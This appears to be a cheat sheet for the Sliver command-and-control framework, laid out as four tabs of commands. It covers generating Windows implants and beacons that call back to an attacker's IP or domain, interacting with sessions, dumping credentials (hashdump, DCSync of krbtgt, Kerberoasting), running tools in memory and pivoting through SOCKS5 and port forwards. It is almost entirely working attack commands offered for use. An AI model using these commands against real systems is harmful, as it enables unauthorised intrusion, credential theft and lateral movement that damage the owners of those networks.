


Sliver C2

Open-source adversary emulation framework. Generate implants, get callbacks, run post-exploitation, and pivot — all from one console.



armory: install rubeus / seatbelt / sharphound as extensions

① Listener + Implant Generation

Tab 1 · Setup

```
# start HTTPS listener
https -l 443 -d <your-domain.com>

# generate session implant (interactive)
generate --http <ip> --os windows --arch amd64 --save implant.exe

# generate beacon (stealthier, async check-in)
generate beacon --http <ip> --seconds 30 --jitter 10 --os windows --save beacon.exe

# shellcode format (for loaders)
generate --http <ip> --format shellcode --save implant.bin
```

② Sessions & Post-Exploitation

Tab 2 · Interact

```
sessions                # list active sessions
use <session-id>        # interact
info                    # system info
whoami                  # current user
ls / cd / download / upload # file ops
shell                   # drop to OS shell
execute -o whoami        # single command

# run .NET tools in-memory
execute-assembly /path/to/Rubeus.exe kerberoast /nowrap
```

③ Credential Access

Tab 3 · Creds

```
hashdump                # SAM/SECRETS/LSA (needs SYSTEM)
dcsync -user <domain>\krbtgt

# in-memory Mimikatz / Rubeus via execute-assembly
execute-assembly /opt/tools/Rubeus.exe kerberoast /nowrap
```

④ Pivoting & Armory

Tab 4 · Pivot

```
# SOCKS5 proxy (route external tools through implant)
socks5 start -P 1080
# then: proxychains nxc smb <internal-ip>

# port forward
portfwd add -b 127.0.0.1:8080 -r <internal-ip>:80

# armory (community extensions)
armory install rubeus
armory install seatbelt
armory install sharphound
```

Key idea: Sliver = implant generation + C2 comms + post-exploitation in one package. Generate a beacon (stealthy) or session (interactive), get a callback, then use built-in commands for enum/creds/pivoting. `execute-assembly` runs .NET tools in memory. SOCKS5 proxy lets you route your whole toolkit through the implant.